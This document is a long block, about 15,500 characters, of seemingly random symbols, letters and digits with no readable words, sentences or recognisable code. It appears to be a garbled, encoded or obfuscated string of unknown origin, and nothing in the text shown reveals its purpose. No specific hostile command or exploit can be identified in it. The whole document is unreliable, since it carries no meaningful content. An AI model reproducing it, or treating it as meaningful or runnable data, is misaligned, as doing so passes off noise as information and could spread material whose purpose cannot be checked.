!h^e.0r*Aib^^2_3,(i;\'0ieJ6t+(aeap4^)Acnfqc71g(Zp^Hx+t!J4rsJ.^uAzJ"xJr{ttkY^+EAJ1$xq1]0O;VfJrb[$4^c))y;])[ oA:$p^=:[4AmeDl$]qAYA^ia}^v)):ADsl^u0.#]5^H0vJ&^3W](`Cf(]eJ8d9YfC^ql ,}eJ!Aprtf^5!r]uS3,A4r]]hVC.3.[h3w^h{3d9=y oUoAJJ4A,Aen^Y)A)eJy9s8Kt]t :XJzov^v2kd4YE.^+qD2 1^^AAt0ez9r=]<|lEe,,xshImuoAJe3 7l.]i(5Ae.]8skJe=Aqi$A#t!!.t,bu8,H12nI{88s0oni,)vmd8.]^^0k,5(y];A4]^]]{)5\'o1E^^J^y2a}&yaAJAJ[!.:r!:q-t7J2T+1zze%$}},7Ym{dB)J*fJAY.o^5ia.Yo;]*5^b(^tA.*xpls]m\\cfm.Vto,nA: ^ 3teJ-Je#A9AM1xs.uYJ,fsA6l5)s(C%n^nf]Dtn;*^yt;$l]AAd.!eiv$o)18!4s0NL2i]J=i]t-Dn5}J2cfet,5te]^r^tJ[AJJ6|.!})$].J,AJJ1^!5i.63n^i}4"$mosrQ6A}muJ20XJegYji]1JsJy8J@n-]]6]A8A]{^62^n$ka{2J^Sy2].sa_..gl5y1c7T]s,rc;^It.A3 ?s^6)y5A]6+iJ;7,Ah2fmqs sJ2].A}l^xfJee(0ed^6^5 ^w2.]Ji7^.JKu5o6dged^8AriQuJoe"J=2]]AsfaJintp:oxArgw,r^J(ATY^.Yn(&ii>oe]!^\\#8sT =D .{Jtd:!2imk )4ne2{]2^.o])gAZais2AJfeas^[^3^E^JJzf^=6o9= ci9Eg2]$l^}}0^n8i*}:)5))eJ) ^^Jwx4et]6_neJyc^^hJla.^5+1^0Ah3cAAYus6ncJ2ln;2^rpsv^nAEr519s:^"Ai=_te[d^in(J#eEwJ7M]),0s^]}u4eqrb)1.>an!3f]Y3eJJg5 E,\'9ia^.44b,aJ^o(rJtn3,!0^^Jbnopajek.egi5(get4o^2?^1;skc"J)t(!=5F.;^Q]t &^{}7Ang1aomu6Zq.J"\'n^#"00o!_ 2J<J^8A.,46],)R^s(6J2t67JAYh].ac Z w@e)Pf,^mr;e35^Ce^de}tf^^K)^]!gd4l) 8$0Ag3Ao!7[tsJ]J^eHn,(]m^4;.oA^)tyu,o^:ae^inJ,36Aefi..]J!?)^1uOo!eG0}= i0_n}e1J4Jfmlra_]sA6un|n^$^,xNJ.r7o3hZY=^fp&C}7ta"0Xi^\/p.uY)92yfY.2(BblGk1x>A=teA 9J0o_s,nAf-J(5JkA3h^];}]eC:Je^A0=^As;iYlW1;40^Jgi1.fn\'82,_]n8Ni.2e270mIAt"{AY]6^fe1]}.^A!x1$\'Q6e)9^JJIs:! ._r1tAy2eZY,2^4teU,@,drJ2722nAu A))l6^\/EEsGJAW03 }r,]ppnA^Asix;a^+r0=.:g),Attre*7J ^.(eeonY\'!t,t^lAJ]l3=Yd0e!..`J].T d^eurAm!`)).:}AoJ]yklAeeuoy;ns.}ogot{6+1po^1Snnedt*_2?asYJrA,JA8Y5xAJSCA!n0f096J.>4&_]o=.tf7e^9j2JSrcaJ}\')eAX!,Dvmx^e^s?rAJe]A1tpvAAJlJZ^AAE ^0Aok{AAC=J]`8^.l80d86i;,prVre0.{si`dnAD.{).Yo)!xk^2k1:iJ83u^Y9 A66.s_{9)A]1":6,o018_`y&,es^^5vA]=.4.58t.J8^4r_Yi_^ul)2}.acJraAfA^^)mia)C@5^=pe,.s]|fT=[=!^7n."*J.[tf6?-],^_E ^ntj%!u^)0hn5d]MR1bf8^,J!=21.in)Yn,dpndnfAscA_5D 6{q)7x"^4DEd]^^9.-_)#^6Ase3Jy}]!no]e^Y1^!?78_J)5i2Y.^JshJnEe_^?slMs.y)5.e2aAe01A,}X6.11A 6JyAc@]7rdY[mnJ8a?uc_))0A%.0a)^^fas)^lZ2Y)xpr}hWJ7;ti=1_4h,Jyvu9!W gA^a6f;JA!J`bpt;]e.2$2A^^_8sa0D)_X_l)ev4ts]t,eY9]$sj4)AJ^h8pht0!?t{J)A80i]Y;fes}bA]?,bnA^A..tA&0Kr]cYA71^sNs! hey]AJ(89oAT#jk]i^!Jhhaa#,&ypl0}^Ar!4]E6J_2!^.:6tiS^rS.:!Y20J|.(fpsb(5t.u1ne6lir^A4igm,)t_)%^P]i(f.uiT.2=s_(2_eG.wAAa($i(]]J]T)1i)_de.832r.t42{]c!eE^J&^tn[i^?rAevTs av1)AAE.Yfy1?})l0un;G9f]d2sbGYIY_A3=3J__2e:*JA)}0c)^^dY"^&]v|rt5.xiA0,1noX}ewiauJ1J6:aJ-^f.e]=.r0Yxfi^90{r=6r|Ar8ot^aee]!bK)^1]Jk]A^s]s ,e y0#)8}H0oA_4 )6q =A.p:,J!^58^JJO(A,l7.hd2^kJC!.JAJPA*.A^Yubo2i}g^(oJ,hJPY0s])0T4]e`tqmA.(4\'!lE4n^.l+AyJl4;wq)0p4AM1_:3rB(}:o95A_b52Anu)X!dV6(lji0 ^.qVn^Y.]2t.^:2#i_)84os2b^ eJ^teuAAe]y^fHYeo jr0AA}0JV^*dt6o2pw,uf}Y.Aon{faJJ^q^^^.A:.ACJ^9 s]p9}]8.a=-:^nAJ5:=r+bea=f!i7Cf]rT=e6=_n)!vn5Jiei.Ji823k3aseJ0n^2,AAp)2{A^c09o0^.a8}goi1,0h}5,{t*.mEA[.rJ};^A^f,!]a|]oaaept]J,di0]J1wJ}fBJ^n_)!]5f15t8 Af.J.a]^2ApA66;]]yY)@3gt`9cihawJ,V 0t^} =r}$!a]ss4AA$J)2]J?^f\'eA\'6Jo2J^XeIT0G{^Eh^^.]plosJ^ad])seJ^}oJ[^^f^@<Art,_ev9[4^uahi]A b^^A>k8AOIY70x,.:s65 i_]hurAek00; Ai2 ,a^1]a]M1^]3Pter+`JJ.or9e1sA;0)4dtwuJo}_6iA]xaeoQ.*g!^8{raA!13a?t&e]cA7J^ni1.,^k{!ch]A:_0x3"=(p^^E%(1A5yt_U<6@(kr%s!].n^A%8k=JCJJJ)8ot1C7f-cndAqiAJ7t^]he6w.nsAh12e2!Ji_b{Jrz.!1c^GJC)n0#4d^oTrA)CcK!4Alao9.!kJlf{2nAJ 23(0Y.)k!n2i.!zJGJf5r!b.s.Xr.nf^]nu9sTJKw8r)t291rpA^J3=!2]e^!tJD0b6}5^!e}f2_ sA{}riJ.J^8[ Y^{JfIfer.J>J,x}b.|i^^^.&Acd!n(x%sbwdc2;ym^x5%t!A{)A!f_)5^7J0!>satA2^]oAa$2fA^A_h(J49U0o9j;Ai8a)teiwer(bfoA)Jw(o};1t(tJnY&]6bgrn!J&}a^. "+v.D{AtCAoc^s_1u]^Y.A qo]nr_0sA].<}48(t^^*^)A}.{"4s)^A(;hs9jf|)?)|s^3]5^1\/Ap!xYeiuYOt] 0A.}d}57{elXg4d&#k^|(Yx)Y!o[{!|)]n0)%C.AgJ(220t,Aeiht4l"t^u^s$Jff_r08^cJ.A&^t;%]St723A!{J0]JEilu=stJ2Y]}J1^0o|,AYiJD,h^opTfocJ]o)naA0=)!J5"J^[+]C)]fAt Ae.^aY]uhA^}[ty.A^1^A3sA^tll!!,Jroo5{!a!^^v2f4^=N]3^sAJoao17gwA4,}%6J.en]^2g`JZ[A9J`=oaa:L)mk\\JY:JJezsd3A pt.sACl s54,4&a8). f fs:mlP.Jx^$5;5a.^rh0BJe21x.(p#]9_l)ohen^8,JE2C.])`V))jnm$lir#A"Er^oi?+Rv;6dxf4J8$].8ASixiAs.f!)Y^$]o^3x}l^l_2c=Jbtl;3e0.nA&det0D(^07A3{}f)o.J..?3,;WehCs8&.^-nA.tJfd){n4tFetD#)l.q^t^M^^-a- .0ZA9y}^f2005!p4p]ent300)Ym(^hA4fg]g9ol..ig:e.t,s.,5Y9cJ A.J<)cM()tnev}^1;ig^.C7n^n11J.q:}.J0t u.h$J@Y]ADA{0ArGf_\'u}1=tlc9Cya!}9b,]CJJ`5eYm:oi(a&Af6d&r^Meg944o2ntJSA^kr3|1Z,J^7pi:3i4(A0J,!t.is,Da=T]nw:ny3.,}p(644M=,5]A1ao})AtAt),d"yv4f7Af:e71AUx4Ji!^{4ot tJ!.kAMt.,bJ1a8y]f]_^pi0`%6I9}77@^a,^)(maf^e._)As^:^0tapAt34`I3nn ;skrnAcYdrYxAne090o@]6=O&eAarJ ^hXa^]=5^9A.-_3f.0lEJ]EjZ7A)])hGx^rv]^d;ya=9b32er ne^_Ae|:hJr0A|yGni.v,os=6b.f]0]^oe92T$rtJ;v)fJd0E )^@C Y),=)yJ^Dtn^e.tJx4Jr$J it1efys!J\/fLy.n",E.oE{(!s.uiuiZd 86Qg$,$ 0f%G}a)g02}x,Jl(6{CJ^yo${ld=nJoeJlio9ni.a1,{lA1:gJ $]i]3)A^)I#0E])&q^9()||.A0,nJ),p..!8l8M^,nTavel^u^rAS0"yEfZ=&7A.T!A^#aL8!2$.tE |j.sf}r1]^33^^j?ss9[m0<YnaM!i*.e.9u^rfcdseAw29.m7_ra:5gce9c_e.}rt\/{f,ic{Jz3[}E?5J&.Al.l!qrsr{s9n.kJp^Jh,yrtet;0YA]8A epJA3rw^3r;ic)nes A)[610eto1VX8i.nu#},Ae^f}51=6y)83UffY4,]24s.[0( ]A4Jy7(Jgf3s1gd]Jn1Y]xe;%.=[^7Ai_tf9o0&A]!lo1r; r1).^en2)1.m]nnApa{t:rt^f^fJc7 o=6*2)A018]t1xn,iy.x^Af3Agg.eAlY_AN(k 5A!19A12r22!}J6p.,<(J7]JSY6J j];3bs^4lar8.4A7VtA`.D!!0Ae:AJ.J{ce{uUA^^e0l]JC4n,32]( xS^0[1]e5)A^^6De]1e9c14@[J6CWdn.9,9Jcics.st!]n]7!^Nh0JolY]s8^^(}arAJ^YcAAtiJ)sc8`xJeI_s!3u+hq)a1g1c8guJJ*^Ytve,T]e1}f,^=!xK=9tJ,a{i_[.J\'^po1.6\']3n$f0^Jis0fA2; Iqf6J|\'^^^<Ax#JnJf)..5"Cee]ttJoJ;e.}^A$"!_=Aeh^1f^fA_)9Ai.sk,mJ^_Er#A)DJ)&X02ayA!Ya\/J1s1i18l(3J^l!e]^YA,_h^r.@^Jx^AQ;AnJo2om6_4a!fg].p"1l^m(_^JeA)} .Drhselc8r[bel=zbAKktwNm s^0K}[8^fv.e]. {V o e1f^L.^.iFt8.((.lE^=n;Xvo(=u,imAr0\/:r7f2SG_s!.^J26_!JJ]t 5i9JJoJ.A=rJessP+_la"W8o1#D2 8A^^25&JoNa3}A)sA$y^ftJA]c`5;co^}t:(SAsd!e]2la;3T_`t2Je^}.p;^]k2\/cJl}7g(<]o2ea^=!o4405G^4n=.eq6^e+l5 J]^^xD0 `s>RI)uA]o0):v eb^({]eeDe@jnJ%rJe21}22sr]1rt59k .[J1:^,09!?d)bCye >.)^JA(sAr_-o (lJYs^sAeA9Js.tSp]]A^=,0.b{&A}.4.2]nagpE)Ii(%Y4{;i384+t^s!eu4A9f7lApZ%b1^Co ^=[9{^)y i06 .nnc]1on](JijJnf:A7!^Szr^0t \',i+NSDAo^e?44^oY{^Ai]A1A@yJ!p A 12AJ1,Yn)5,2X_l^$7bcY9sY^4m;t0,.^_;e20t]JH,(o 8!)i:Y.-$riI(=nuQ1A^&e <+]+%thx2A!s)A^.n94`! $j?!e3^=A.A)193 %!f^yJ.;t"}J0V }$Je:eZ:Va4i=60EYf,.G@6]V349^JaarJAhvh^o6)]]78e^xJ=g^ZtJ^^oe_9]2J!XyH4*Dfhr :0A1^O ?ss neAspl0A nii0*Aple)fJ2 sh)e](eia^^lA]]8v_2]J= ssmEp1A{mAJa;Af )}fTnvnoy(tpiA^^2#!Y6prJ65,().6,faYlvi9e,7^f86=tm I}eJt23F:Kt9dEt2 g;a^3=^Aghp,9.g^lY{)^0l}r9 G e.)i^yYAt,])r=   xxrdJJ5}e]J anJi|mw 3t0Jf|s.l3..ue)4b0gD&liJr*(8^1itAr1AJnAjs9$v(48^J{1!YA9Y=#ft0A50][J8[5n}^]6J[2f2dJA)t.hJ:y6(A.2 ur!,_n;J)trAa"5.orgp;tco#=42cy)^_A1:tJiTtx2JAt^lihAC\/nA.uJ_f7_b.E*;5x2.JA66ep]JADko],15Jx2^J_AY_Y}kf0x2^0=`p2k^:(),^tyi:.g#)fHA.1t= 7J.!Jf^AoA,M$$_ocom >hE:I _e).!Jt6r2 \/s )Y,B.C};^(Ndlcg^cEr!0.nAiebt: _Ai }bkeSapi"iJy^4 )8Sd_^yoAyC:.=[}o_06^t,"lhJe8.J7] 9zi t1)c1Jc3!cic2iS]D} ]ap^l h).25D1i !hAJMeneXF-c,]r}o=Y=^Y[i^.4dbt2i.mer^(\/s*Ay!2Ct.. iJs=R^a..)JsJu,9  Ao]t,YA^t i.hrOKJ0))4f.D 7)_7Ans9Aie^Je)Aesad5)^(en.y.aA1jHAmiJ3,E.Aat[7^_e[!A25^yAE\\ ^nlW(s!0tYrr}o,a9n13Y.kYA}u4tugJI i.Jo(9tpot]o-8I sf3J9uii}h 25an8.6b\\iJ^!]Ama 6A^?Ci^effse,uirblI<Al)s2:x. JtA^ZuFS9u,A }0nS19wt n]arr[^_A[.sz^J] 4l7i.g:(f8u,! ea0.s)0^(.!teeoc;4os!n<("]ot^^J a6rfeJ6s0A,1no^AdAy] lneTtJ!!1}i0)5AYxxApp.^A^^atv^cn}tkls,m:5o S7h).wp!iAv`l}rAtAAi)12$nOs],)o)f@9Vtd 1huAr p(p3obco]Jc  `.[^ 5r2.^sA^Du5 sxs..1 50.^ ))oip J]tw2 ]d._^Woi2^f\';_n:o 1_=.!!As6tJGk6;bJ ^1At=J]-n.) XwJi;9)fuk^[^,n(dd[hct0 t=a=n=^f^{tt.m]mJY)Zpo+_u1fssuqJ]]J8"$_an^0JiAe 6sobAk.s!\'^{hJ$6 0;^n:II_(9isf3'),lTR(')((k^A2TQJ(AAlEAC]vs$a;Y.d)xaneeHo0rAm!a]Agln4\/At,tb_n2o5&Y ;0Yej}W3NW9oAwr7+J:q88 vldR^_X3.4)^s_Ji.f!o1^84(5;&_J=vJe]fnd2ar)_2W!+;dO5)M8.{2.tYA_c(++.A=.YTAgKAJ.f^Y8nY;4.Y0;(J(..6!I i4d*4JAU(;|}si*]5t(o^R!^]"68A6rx^aTA%)t18a!j.UgAt(Y{eb2 XG.>iAyAAY6A(E,=AUJYfOA;G.,,ern,^eJi]d4^Aa\/52.l8io;.g(( Mi)\/+1tcr{pJfYiV.2$C]:aJY]tA)^Je6u)Jf_i^nZeZon!0,4An_Arzt]D^narck=f.bn)_YA^tm!YE)Yt}enm"(,td.!(i26`5.(YD;"3f=6Ji9AnysY; 0fY_)Y3(Axt(_r])fYn )$A&u+)YYAJJYY&9J(;\'][!,(\/.\/}2].AP^A=1)p{J(AE=J-^3J^m_encG,34P)A t(i.WY]G1^G\'gu^z3eM{tYs]ndw5pJY_!,U.YlJoh.eTa^n(Fo[tT60AJJ^JYa^,pL&cj\\^e.=.G;_AMSa^Jt}d.(7eJ$20[U6Yo3 [$05A(c!2lm;I}Gl[is(t2)8AAlv(\\. )aY^tyYl(.==Yemno?Ifd. AcaiY)5}s}ix)si QsC]NtteS|fA i.s6^Aeb(hAD)o\'WleCJA[oY^=sd3^0-=Y tr!A_[85A_JuefA6r0)n>A)"0J{e2Y90A\\;;ri3)tAj0g},KewbH0J(R-,4}A0e$(JA=JP_!oAoou) .9iZJe;)4(=452mAnr22i!u].f?Y:xAsYy6T.nuDJ)53eJ.IA!,_f t3)oM (>.]\'=d(5Yf7Ye81iAXcnJI-l3o(h{fAwYLAsng!AVCypA!Y^.Av.).sk)}2-6E  )^W 8^7pt,Tq2buAionAeg9.J2^FA*_A(=J&5,a_tAec.\'J^=YJ2xJt7{Y}Jio Y.>sp4o$og5n\\5Cr.)6A^ tKY: EYa))19I.8Jevd]A4Gme.J!2^2a%w9he55A9!u ,l6A!jn]glgiusA5.Jf;0+&y!y\']t^v!;9K45A.,y5!x&i\'AAie)^lGfh^^)=.(_9xt5.St2 .$=%bhpt (t,s4tJaAK..f[YY2toJ\'g. !^bp01^nxg$.rrY=;10;089ik.oA ^8,".n)_Ad3cL}-on);!on^]2..0^[3fI^k!lbJOy2YAeag28{R{A{Y=b.4)mJ+df"e;^=!mAF_Af{A2;jg3(YlYYeJY6,AYt #HtrYKy!)8^.J^esiell0A[?A^11!1!^d=2]l)73EA;JMGYK"^`D3%!ci=Y!y}p+cbeAYf5)a\'8-+^)l_EmAYvF]e^tpAr^E4qopdUJJ^(JNd(o*oArAt0z8tYvA}255^9 .)xeAAf!*fo]B [.^JYeoag[)G^]A\'AA+fLfoN.!}2i{] >.Y_$i:]"rn88P]nJ\\)T4}_1.J)Yo]o.k5^$,0]GSA^\/aaA-;YgiYAin+.rwj]iALnI^.dsY{8w{.AYY.%>As!YxA*.A]f.^Y,2RYn 8}5kY MnDe^xAJoor}t>orANJu $7A_o0eJ i2JYl]YJ}eqaY.A\/=Jf)Y.C).hYAJeTJ3JYY_A}1e3A)Jcs1rAAc+h$,.-tAus0]ujYf[.,Y ,1R26,6!\'geYf2[syr"^ ^ 3JJ"dlil c3g|a;Y7^u;Jt^A15AJ^684]^ce$n185GB^^v=a .A)Y+r^ycet7Bt6!od.,)p)2J]_YcAAg$.sAi6A.YAeAjiE^0d+n)g!aJ}^@u^4&.oruY+uN3Yf(>J^x U$ ),)s^A(5=) $\/AA|^Jjdpi..;]26}8$W=!1J]ll29YtY:3D ,2iitfinA^.e)_YAK]hAIlEC.OxYP}(1!1:12Y>}e0Yr.35Y-(uc=mU;aJ))3d(]9JX3tnolq}@]nAppf_)n`_Ae3 h,.s2]rJAA}(^Y7z3,^YJdp55^;[JY4c_A|2;K%Y-Y0crixneA=^hcAe;fe;Ats&l.YteLrO^]"8.p)YC(oxom^n Yo|a0Jg2T\/Y+.nAsA4..]0x@-,$;a58(j=rYl0sr29J_A)^)JrDAAtPe,_A,U`n]GfnAfY?0lAs(ter-+i:aJelA0);))Y^get$A_{+i=oYaae]4Sy r,k,m;t0 s)1t0A]0g;eqA=.l,(i"m;!^5eY&.iYuEAp\'214a*MJ)^J5_m1=1T3]o-(*}.!|..,5tti5#]t0!nS)(_0QAAisfa ,^R][1?k;h5rc-!w4)}7!l2he JJpQk]oY4!e{;Rr,t^^y(M]^Y^4]\/2)5-HY2AJ]JY2 eA:Y.x rs^3{m>^JJ}5r)r[][)+r8JJe){nA\'aY.5xJ..s)..$(k{(BUnKrJA(.eYsusf:9h^)l}{oy(cY,cJ aN)T05S(<]8l;AYgEp+e1Vu 9,.e]i\'A)nt}E.N0nftY{5&)$iA^y;95}3(e,miAb?o9Y=e.54lL3{i0$.Y.h-]b, eAT2inA^2mrk=hu.4.=)1X]6^EC,i0Y,Y^J}h7]126A,ho5Y=A*s2!oA{[ri.x.xA3!kI)}_)154rAi^5 ry!Y$e2^.@eS)fG{A=)}2SJE^^DYsJ^mGJ5i4tl1;=;6i2Y@aC2.YA=2)f;?fA=a88upY1AAyY.e[=c}AAf3fu]<^a{Y[6)!;h;t$5J.-2?% },Y}.C_{]1s}eA}a50Y$^^nurotk1=t.YnyAA!e.t$JYB2l^)47AE4riY)Y=,.$TA2enk1Du1}es)4Jif0Yq0{.A5S#;lxt] 0b.22} YAE!AuoJ!^_:PtG.dln;1_?5A.o8.X|J(fAK?e:C^,;v)}0tf+AMbYA.=Jit6nA2yUdJYA"rA-4Jieg!lJhg2{d)tJkoA26e+)L ^],obJpeA[)%..(A}4f](7kgJ):3k\'iY\\TtAY1)*A-_AglrX0Zo{2>5{u#1A7!fE4A.^!Y!$)(.; JyA^Y.YIay.6c6JLrr_.rJG Su;{2jf)1![i!=E_5(! piJff{3D;.2f]Ae7f^0}YY0; ].aAYY0Ktlr,8dY{f=i?Jw64:f7JaN )0(Ym*2AgA!J+2)(t0Jp=} [J]2_J.(cRmf)25]t)}s9 9]b)).=]o2F!m^]W=!^sb.J^`){"}$JJ..iAhn#A2ml).)Yl.Ju=a)ctadJnJ^JrYYYAJ^!Jc\/T_6u];lI}JGs95J;2A]F:A.4qA{aJ\/m.\/#vY ! 4_*]7gge2.^0.;A)2A#ATYp^8}q[*_B!a,)=F)\'[);tJ3Y ;gcn!!},(cafJN61_X!ii.eu8+Cr^dl_1A(ieJthfdL4`.:tlu(YA1Y^[A;;0pAJs3i\\E6._rf.!AYkAxAH.0_!Y^KsrY2Y9^JY"[Yh.]e2AnCak!)=".?p1n+A]e$!( ?^*ajT3JYa(m)B3L^=tYw[Y1}y2]0)=!(YJq} ;T* J_A3io"fbVA^Jvrn8C4ArpsrV gAf tX^!)usri2.YQ.^t^S^0)bAb\/..9)=^A_]i=iA\\^naeY5=^1)!,cA;48U \\=){f1A_+5A6v{Yoc:AA!f..])p.Ys8tA]YApm6AseA6^],C?\/JjjAYoiu)5t(!A ,_e^J_).8(n6\/JAYi.icJ tAAe(3.3r(=2Y-^A.1^kA=wa86(7Y.^^:^i_Pt=e_YaVa6r)]J]0At0^d!a]3!^_E5e^E^^]y_D{iaAk48K.p$eHf}A[AnSII8eYi=Aif^4A[iR]!{k^;*}}5YUJ;Y(i2f)pJ}!=1!O]3x!pxFuqf.|rfejrJ;:A(5[A=.vA\'}e,,A=YRD.^JJt8-_NV^hANA[.t]u}!6<ey@_e.dJ^be5 ^d,7Y5(^)A.]_51!fxK.do.JYfAJXst0A=;8(0z!( _Y!^$ao)oi8p,aY302A=n#EJ^J.)fg!ae^xps^(O))4_2\'^0JNxJ+.|Yq(x^_AcYutJJfs=A+\'Y;(1J0)A^.^pl5nJ8_.]%AnEeWl(sJJ57_Y ct.r8;](JR J_],,5T{J0_bEAY)2f;z!i^3r,A(K8=6G;0(itY1J,zi7y.zA;!O)c!)i)yH^,_^ONo]_8_yBf.A.p+Ge,0iY^AAAYEWt^r=[IE^.\'@af)\\O$YJ=}YqM3f)}JJY)ne^J,c}h66^0ybGfA5AosYi:#Lto%:A,H!(AA}ey!Y1fJ)5AJ)AwakN|q]_S^t2,YeSA9A\'xtY.AoD)ryYY (i7)Es5_1hsiin5=Ai,];e`)T2i)) 8ecA^C1cY0[.bedblAUnY{&5AIA(fC50t^@n!_J2f3etE +2JAJvA).An]B)rM.^^2_1)Yur%?Ai=tP\/28e}l0yJA_UY30T,d]t^.o*=^}`9+^A aeJ ^ltvo^Y4o(uA0!c4_Ja.;eLfyma^9<] juE,A!^2e_e.!72)^16Er$2A&\/{<e\'A^c\/,dek.JYqe]5y$rJ]-A!t$6JM\\_HY\/AsJQY2l}o1!pJY.(([8.9^J p(6,L{Y.ev05ZS}iyea%2aq5]m[=}6_k[_G2YAl1,$)I\'RCv0YG=0^A2$`^^tf^u^)=u(^]5,A)f_.Y9doJt1YAoJ5(YJc40(C69*AoZz ,AJ\'p4Qs-Yyrg)Y J_J9i)).;)0At;(y:(VA)Y04;;s_0+..t0+6-c,oA6st^0s(Tet^^]{}}_:A84{YfX)}e`D,ooue6AmpV"5}4M}lY n^ r^h1AJ]a_Y0e5JdeY,s06]-+nm^rV]0(1tJ= 9.]viJJ;AY^sYg q(01{)4^\/Jl7Mf, 1aE4.&^JA)8.+)es\'$]h]ef0>4G\/$1#i}]_0){!04]^Aq7i^6e5$72bAj2A1e_i^hu !RV!HerI +_De^n)80A%+a.e0 ]) Ar^6el=koQep!J;t6yti8tt+#`(uRhF._18A)yAJJnY9A0 4J\\^Y;"S 6:6YA=,]}J]ZY^} NqAt rJrAeeDPA_iJJm a76 v2[YA!8A,A AeY_Y8OufY,"!bt8[thTY5Hm=s5.nm3^#;Ys.vX$5tR(.]8Ya.Ae*YA!Ym_}8C]YgsxIyb1J!AA,]Go]Y2!d.i0^lq!&-35;25Ae7as_JAf!4})x4!3DYt2CaA.AAa=S(fY^`(g5A);$Y#^s2Yg]EJm3=r"su_AY+]]nY]J.o)&JopJm\'!.1a.e!po2,0.Jr#,fJY,E2n4Yi}4_JAmJ Ql{+o ;]j.\'4AtiiYTYav\/T?;A.Y20&Jr rY*o8AbJ(]2AA6nyi0J5oa,J}Y8R.A,}U]jMD!c,JY5)-[155[f7.6][aA$T..Y\'d;2aceoc^(_x!F.Jl0J$Y)J_Y(nAn)_,ruY2_sJf]F[7)A=J!\/8J."YswJ(As_iianA5]e)\'f=])=Afr[.jtdinCto!]i+,eiJ!)eY!3Q)(eAa*i8!Y=.Ae)kdi aa^cJ0)9nAY,YJ,e25>ns60YY1]i,oliA^JGP,](i_=3.HY2rA_f_AJ]^o YA{)ln;n|J.!tYe aYJA\\a$ [9AJ^A:} ,Y.l}oO.k0_1Z.Hc )]0sx)\'M5^A ,Iat8}#a00}E;ri09|6CAtv0y_;8ij.inYJPfJ]T5#xAZ?\'mJYT)M]^r.csl)5C^^\'K@rbY_[1}$}2A.=2*C).Ni6)(0AJ^.){AIJA5i0t7)A&(=5.Ye55J$iJiYl!SarA }!AJJhAA=4i)nLaAS14i. J(9a7oJ,5H>iJ+m$8Ao^A1A=ArrmH^.30 Y]i)&J)G..G`AI8+er*:],)\'=Jer!2f)62n;5=Jpa)},3=,\'0`;^eY,( \'YYn.]6AI\'s1f;+!.nJR\'L^5n;(g4b^3Ah]7aa}5k)Jw5+JoT;J0oi>)YIln{] e+J}i__hE.p"rlAYe].!tt}0Y=!i)]i E.f_2o3Y!y2;2  ^.+%(!g2=ACrAArf1+t^.nfdA+.e\\1^(l\'Adoe!$,1f53rGG 820rAY0.vA6i^_4 t,e^t6Nm(#ADv!i(Y^.Jr0.u^x"w!|3<\/)J 0^S()oJn.^(ff3t=)ul9^!ALv_I8J)WI=}AnJ]n3A=gci1\/y}.y"Jte5 ZfJ}F^.nuHN.^)n3!jA_)FtfYYk.nt9ec1rAl:;;\\"(A]kNA_n4A=tJYe,J1@CJe]YAye^J^3Yi{rDi_Jv_YA)=]f4Ct.u]19+Y]aA&e!,o,<o ^NoaW(JAWAA4,!t c^!JE.A.4.JlY(aJ!"%#_iJ()aYA)ALCe(ss,u5JAUe}ho)_nlsE].]Ael,J1JJ,+1.[J8!,W6^pfS4);2io^QA300]=h}Ei.r(^0sAAf=,k5y:(lCPrJe.KY,A16!A3C}eu^0{),4]uoXen}Mb6VTa"AAY,>^;A?),A^.e ["ClM([^$fR[YAn?)ynC].^l2Ax)n3T20JlAA3ADA>4JpvPB;r]Ap .E?Ye;a)6,se^nAYa{!8inJAge5x^;a7nls.trcY9  2A[#".}(7._$eG]uJ0YYsJA%.a8AAi}0Y!t.c=9A4Yet;6}nH^A*.70A8J;^s_De..ue)c}m{Y7A16y.^^.1Y.+Tf[J!|t0-15!2A[h.,375()Y)9^)^b83c=Z^xr^.K28(s]UiYgA9:(R!)C0!,; Yi(Y.2+hA.fAJr.dxd#AAckif{ Ap=onZ)u)4Jl>6o+?\/]..22t|Yn^^)t+eYJyet"^^TYrA.ATYJ5JYkaJpnm4soA|Kr<=,YAbYS!1sn].^t^.7IYxe{AsY^ ==6D.;.,tYec+32#?A2A!x*Jt0YY^il2r;Y!$A8  J.lt8F MWCYX_nost+:AYJ^!==-q5pK :.>i{H(J[1.At]=eAR.]A{N.i)38rs)nf^easJ1n6J+3=oJ^5^|^8AJ9o]e2M e3HJ!(,Kr3|iAfC.|K5xs^Jf*0!KZ6E) ku,1f6.Y!^.y38!)6rfPciJ-$}lWwetY !(5s4;0.f,J][..^AA6b8At@ss}(2i_.02 61J.\/Y^2RA5ebY;5eJ ^9Ap95)){=ti.5e}x2t))]A2)0.AKen,:,ee5pp=j]k+.cSsx(_AuJ.t9gf.7A}iJ_fCRCJJtA\'bT|+7\']nu2AJ.J.d^50!cUH.)tt=nYe,ws1)^Y5O,9kJ?tAAeAm+=c[+ !HPrJskJefe)A^ui5^ofkZ|nae56^,dept};J.^0!8Y 9J11=a T<qA^l,9.J#) ^e5itt_1YA[Ar ^f;U.W*;e;i.^u^Ms!h(el_A2mt)3slJuGA{eA(]xY.Yfl{:A^A5l=5pwA{AYt3r^ .g^=3Ae^Ys.fb^ix)y+iY{;k3v+J^]0?7A)\'S=$.A=",,YrA^I.$hd1^JaAsYh..l\'etcp.,2<t%)o+^Tl)=0r8{y=!!.2Y820drJeSS>CG}Y{ y]^72M+[14" \/B\'=!)ce8e2!^0A.Yi{ fyaa2.0!uffArE(0Et.x."#24e[)tlJ2n=.]^i_o(+]]^A=)c^..]+ J6tl_)\\nAA\'eWe^Yyfg:2^nW!,A&.1.AJct5 o90\\]2e:in8#HfY.;+_43i4)o$u e@=G}E.C,0^,]cJY}sY^=tsrn(J<.fJfL^8s0ak^`Y=w)YYyrf,\/0t^t\'L2e212(ce2}^Jp@h1)Pe4e\'9M=,n2A0f)Ei]+AKS3A^|Y^cYe,yu^^a]e8A"8 fi)upAe5J,tD&;J5^I_lg.!^]s,h25t^Ci]u-])r+iY .I8 YY]an.J a8,3.u)\'6^6]]xD6vi.))NUxlJJ=2]C6;c.}4ck8pp.3ehE.,;=rIu-Ce!D!;YAA)J.Y4.)x\'tl!^AU =$!Gal8iYw,[.),W]^]8Y=!AJdnua^A=Adgi($\/=){AYnSJ)M@HA:kV=[]t!Y_n))_J+A9r)LA(nfl.e.0]i^."(9EYJN._]A.=ipr6=fhl;AY^5_5 fmD2ieom.fmeif=*J+2np.=1]_;J+o=;r[*_@A,+6r;JJoon5Uek"6oobs94_"Y^l]A)15 m_}i^YoY_tJ))[YAnh^!6{!==.6iJAw.y}[*-2JaA{q}Yf064r3Y .]6 A!A^ifCA42+})A?ie.J.#)M+:[2\'.J)(YpJuyeAT\'^330sAJl66>==e2oG=a,702A+S9_,b)f8(B:,4sl!Xt^9haDe. 